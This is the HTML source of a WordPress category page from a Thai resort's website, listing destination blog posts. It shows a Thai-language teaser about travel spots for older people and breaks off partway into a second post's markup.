

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tiqueseries.com/category/destination/
body_size: 9766
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7 ltie8 ltie9" lang="en-US"><![endif]-->
<!--[if IE 8]><html class="ie ie8 ltie9" lang="en-US"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="initial-scale=1.0" />	
		
	<link rel="pingback" href="https://www.tiqueseries.com/xmlrpc.php" />
	<title>Destination &#8211; Tique Series</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tique Series &raquo; Feed" href="https://www.tiqueseries.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tique Series &raquo; Comments Feed" href="https://www.tiqueseries.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tique Series &raquo; Destination Category Feed" href="https://www.tiqueseries.com/category/destination/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tiqueseries.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tiqueseries.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tiqueseries.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='float-menu-css' href='https://www.tiqueseries.com/wp-content/plugins/float-menu/public/assets/css/style.min.css?ver=6.1.2' type='text/css' media='all' />
<style id='float-menu-inline-css' type='text/css'>
.float-menu-1 { --fm-icon-size: 24px; --fm-label-size: 15px; --fm-border-radius: 50%; --fm-color: #E86E2C; --fm-background: #1b094f; --fm-z-index: 9999; }@media only screen and (max-width: 480px){ .float-menu-1 { --fm-icon-size: 24px; --fm-label-size: 15px; } }.fm-item-1-0 { --fm-color: #ffffff; --fm-background: rgb(119,226,18); --fm-label-font: inherit; --fm-label-font-style: normal; --fm-label-weight: normal; --fm-text-font: inherit; --fm-text-size: 16px; --fm-text-weight: normal; }.fm-item-1-0:hover { --fm-hover-color: #ffffff; --fm-hover-background: rgb(71,229,18); }.fm-item-1-1 { --fm-color: #ffffff; --fm-background: #128be0; --fm-label-font: inherit; --fm-label-font-style: normal; --fm-label-weight: normal; --fm-text-font: inherit; --fm-text-size: 16px; --fm-text-weight: normal; }.fm-item-1-1:hover { --fm-hover-color: #ffffff; --fm-hover-background: #128be0; }.fm-item-1-2 { --fm-color: #ffffff; --fm-background: rgb(221,153,51); --fm-label-font: inherit; --fm-label-font-style: normal; --fm-label-weight: normal; --fm-text-font: inherit; --fm-text-size: 16px; --fm-text-weight: normal; }.fm-item-1-2:hover { --fm-hover-color: #ffffff; --fm-hover-background: rgb(221,153,51); }
</style>
<link rel='stylesheet' id='float-menu-fontawesome-css' href='https://www.tiqueseries.com/wp-content/plugins/float-menu//vendors/fontawesome/css/all.min.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='hotel-style-css' href='https://www.tiqueseries.com/wp-content/plugins/gdlr-hostel/gdlr-hotel.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.tiqueseries.com/wp-content/themes/hotelmaster/style.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='Open-Sans-google-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=vietnamese%2Cgreek-ext%2Clatin-ext%2Ccyrillic%2Cgreek%2Ccyrillic-ext%2Clatin&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='Merriweather-google-font-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;subset=vietnamese%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Clatin&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='Montserrat-google-font-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=vietnamese%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Clatin&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='https://www.tiqueseries.com/wp-content/themes/hotelmaster/plugins/superfish/css/superfish.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='dlmenu-css' href='https://www.tiqueseries.com/wp-content/themes/hotelmaster/plugins/dl-menu/component.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.tiqueseries.com/wp-content/themes/hotelmaster/plugins/font-awesome-new/css/font-awesome.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://www.tiqueseries.com/wp-content/themes/hotelmaster/plugins/fancybox/jquery.fancybox.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='hotelmaster-flexslider-css' href='https://www.tiqueseries.com/wp-content/themes/hotelmaster/plugins/flexslider/flexslider.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css' href='https://www.tiqueseries.com/wp-content/themes/hotelmaster/stylesheet/style-responsive.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css' href='https://www.tiqueseries.com/wp-content/themes/hotelmaster/stylesheet/style-custom.css?1580384128&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css' href='https://www.tiqueseries.com/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=3.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css' href='https://www.tiqueseries.com/wp-content/uploads/masterslider/custom.css?ver=4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tiqueseries.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tiqueseries.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.tiqueseries.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tiqueseries.com/wp-json/wp/v2/categories/68" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tiqueseries.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<script>var ms_grabbing_curosr='https://www.tiqueseries.com/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://www.tiqueseries.com/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.2.14 - Responsive Touch Image Slider" />
<!-- load the script for older ie version -->
<!--[if lt IE 9]>
<script src="https://www.tiqueseries.com/wp-content/themes/hotelmaster/javascript/html5.js" type="text/javascript"></script>
<script src="https://www.tiqueseries.com/wp-content/themes/hotelmaster/plugins/easy-pie-chart/excanvas.js" type="text/javascript"></script>
<![endif]-->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.tiqueseries.com/wp-content/uploads/2019/10/favical-02.jpg" sizes="32x32" />
<link rel="icon" href="https://www.tiqueseries.com/wp-content/uploads/2019/10/favical-02.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tiqueseries.com/wp-content/uploads/2019/10/favical-02.jpg" />
<meta name="msapplication-TileImage" content="https://www.tiqueseries.com/wp-content/uploads/2019/10/favical-02.jpg" />
</head>

<body data-rsssl=1 class="archive category category-destination category-68 _masterslider _msp_version_3.2.14  hotelmaster-button-classic-style  header-style-1  hotelmaster-classic-style  hotelmaster-single-classic-style">
<div class="body-wrapper  float-menu gdlr-icon-dark gdlr-header-solid" data-home="https://www.tiqueseries.com" >
		<header class="gdlr-header-wrapper">
		<!-- top navigation -->
		
		<!-- logo -->
		<div class="gdlr-header-inner">
						<div class="gdlr-header-container container">
				<!-- logo -->
				<div class="gdlr-logo">
					<div class="gdlr-logo-inner">
						<a href="https://www.tiqueseries.com" >
						<img src="https://www.tiqueseries.com/wp-content/uploads/2019/10/logo-tiqueseries-01-e1570186988196.png" alt="" width="300" height="168" />						</a>
						<div class="gdlr-responsive-navigation dl-menuwrapper" id="gdlr-responsive-navigation" ><button class="dl-trigger">Open Menu</button><ul id="menu-main-menu" class="dl-menu gdlr-main-mobile-menu"><li id="menu-item-4238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4238"><a href="https://www.tiqueseries.com/">Home</a></li>
<li id="menu-item-4387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4387"><a href="https://www.tiqueseries.com/tiqueseries/">Tique Series Resort</a>
<ul class="dl-submenu">
	<li id="menu-item-4218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4218"><a href="https://www.tiqueseries.com/room-modern-4-columns/">Room</a>
	<ul class="dl-submenu">
		<li id="menu-item-4615" class="menu-item menu-item-type-post_type menu-item-object-room menu-item-4615"><a href="https://www.tiqueseries.com/room/garden-villa/">Garden Villa</a></li>
		<li id="menu-item-4616" class="menu-item menu-item-type-post_type menu-item-object-room menu-item-4616"><a href="https://www.tiqueseries.com/room/ocean-view/">Ocean View</a></li>
		<li id="menu-item-4617" class="menu-item menu-item-type-post_type menu-item-object-room menu-item-4617"><a href="https://www.tiqueseries.com/room/superior-room/">Superior Room</a></li>
	</ul>
</li>
	<li id="menu-item-4623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4623"><a href="https://www.tiqueseries.com/convention-room/">Convention Room</a></li>
</ul>
</li>
<li id="menu-item-4413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4413"><a href="https://www.tiqueseries.com/martique-restaurant/">Martique Restaurant</a></li>
<li id="menu-item-4257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4257"><a href="https://lin.ee/Y2g6ax0">Booking</a></li>
<li id="menu-item-4195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4195"><a href="https://www.tiqueseries.com/contact-page-2/">Contact</a></li>
<li id="menu-item-4140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4140"><a href="https://www.tiqueseries.com/blog-full-with-right-sidebar/">Destination</a></li>
</ul></div>					</div>
				</div>

				<!-- navigation -->
				<div class="gdlr-navigation-wrapper"><nav class="gdlr-navigation" id="gdlr-main-navigation" role="navigation"><ul id="menu-main-menu-1" class="sf-menu gdlr-main-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4238menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4238 gdlr-normal-menu"><a href="https://www.tiqueseries.com/">Home</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4387menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4387 gdlr-normal-menu"><a href="https://www.tiqueseries.com/tiqueseries/" class="sf-with-ul-pre">Tique Series Resort</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4218"><a href="https://www.tiqueseries.com/room-modern-4-columns/" class="sf-with-ul-pre">Room</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-room menu-item-4615"><a href="https://www.tiqueseries.com/room/garden-villa/">Garden Villa</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-room menu-item-4616"><a href="https://www.tiqueseries.com/room/ocean-view/">Ocean View</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-room menu-item-4617"><a href="https://www.tiqueseries.com/room/superior-room/">Superior Room</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4623"><a href="https://www.tiqueseries.com/convention-room/">Convention Room</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4413menu-item menu-item-type-post_type menu-item-object-page menu-item-4413 gdlr-normal-menu"><a href="https://www.tiqueseries.com/martique-restaurant/">Martique Restaurant</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4257menu-item menu-item-type-custom menu-item-object-custom menu-item-4257 gdlr-normal-menu"><a href="https://lin.ee/Y2g6ax0">Booking</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4195menu-item menu-item-type-post_type menu-item-object-page menu-item-4195 gdlr-normal-menu"><a href="https://www.tiqueseries.com/contact-page-2/">Contact</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4140menu-item menu-item-type-post_type menu-item-object-page menu-item-4140 gdlr-normal-menu"><a href="https://www.tiqueseries.com/blog-full-with-right-sidebar/">Destination</a></li>
</ul></nav>	
<span class="gdlr-menu-search-button-sep">•</span>
<i class="fa fa-search icon-search gdlr-menu-search-button" id="gdlr-menu-search-button" ></i>
<div class="gdlr-menu-search-wrap">
	<div class="gdlr-menu-search" id="gdlr-menu-search">
		<form method="get" id="searchform" action="https://www.tiqueseries.com/">
						<div class="search-text">
				<input type="text" value="Type Keywords" name="s" autocomplete="off" data-default="Type Keywords" />
			</div>
			<input type="submit" value="" />
			<div class="clear"></div>
		</form>	
	</div>		
</div>		
<div class="gdlr-navigation-gimmick " id="gdlr-navigation-gimmick"></div><div class="clear"></div></div>
								<div class="clear"></div>
			</div>
		</div>
	</header>
	<div id="gdlr-header-substitute" ></div>
				<div class="gdlr-page-title-wrapper"  >
			<div class="gdlr-page-title-overlay"></div>
			<div class="gdlr-page-title-container container" >
				<span class="gdlr-page-title">Category</span>
								<h1 class="gdlr-page-caption">Destination</h1>
							</div>	
		</div>		
		<!-- is search -->	<div class="content-wrapper"><div class="gdlr-content">

		<div class="with-sidebar-wrapper">
		<div class="with-sidebar-container container">
			<div class="with-sidebar-left twelve columns">
				<div class="with-sidebar-content twelve gdlr-item-start-content columns">
					<div class="blog-item-holder"><div class="gdlr-isotope" data-type="blog" data-layout="fitRows" ><div class="clear"></div><div class="four columns"><div class="gdlr-item gdlr-blog-grid"><div class="gdlr-ux gdlr-blog-grid-ux">
<article id="post-4606" class="post-4606 post type-post status-publish format-standard has-post-thumbnail hentry category-destination">
	<div class="gdlr-standard-style">
				<div class="gdlr-blog-thumbnail">
			<a href="https://www.tiqueseries.com/destination/%e0%b9%80%e0%b8%aa%e0%b8%99%e0%b9%88%e0%b8%ab%e0%b9%8c%e0%b9%81%e0%b8%a1%e0%b9%88%e0%b8%a3%e0%b8%b3%e0%b8%9e%e0%b8%b6%e0%b8%87/"> <img src="https://www.tiqueseries.com/wp-content/uploads/2019/11/08-1068x712-400x300.jpg" alt="" width="400" height="300" /></a>		</div>
			
		<div class="gdlr-blog-info gdlr-info"><div class="blog-info blog-date"><i class="fa fa-clock-o"></i><a href="https://www.tiqueseries.com/2019/11/13/">13 Nov 2019</a></div><div class="blog-info blog-author"><i class="fa fa-pencil"></i><a href="https://www.tiqueseries.com/author/admin/" title="Posts by admin" rel="author">admin</a></div><div class="clear"></div></div>	
	
		<header class="post-header">
							<h3 class="gdlr-blog-title"><a href="https://www.tiqueseries.com/destination/%e0%b9%80%e0%b8%aa%e0%b8%99%e0%b9%88%e0%b8%ab%e0%b9%8c%e0%b9%81%e0%b8%a1%e0%b9%88%e0%b8%a3%e0%b8%b3%e0%b8%9e%e0%b8%b6%e0%b8%87/">5 แหล่งท่องเที่ยวที่ไม่ควรพลาด</a></h3>
						<div class="clear"></div>
		</header><!-- entry-header -->

		<div class="gdlr-blog-content">แม้จะเข้าสู่วัยเกษียณหรือวัยชราแล้ว แต่ก็มีผู้สูงวัยที่ยังไฟแรง และชอบการเดินทางท่องเที่ยวพักผ่อน การให้เวลาและพาพวกท่านไปเที่ยวบ้างก็ทำให้คนในวัยนี้ชุ่มชื่นหัวใจ แต่แน่นอนว่าการเลือกสถานที่ท่องเที่ยวก็ย่อมต้อง</div>	</div>
</article><!-- #post --></div></div></div><div class="four columns"><div class="gdlr-item gdlr-blog-grid"><div class="gdlr-ux gdlr-blog-grid-ux">
<article id="post-852" class="post-852 post type-post status-publish format-standard has-post-thumbnail hentry category-destination tag-blog tag-life-style">
	<div class="gdlr-standard-style">
				<div class="gdlr-blog-thumbnail">
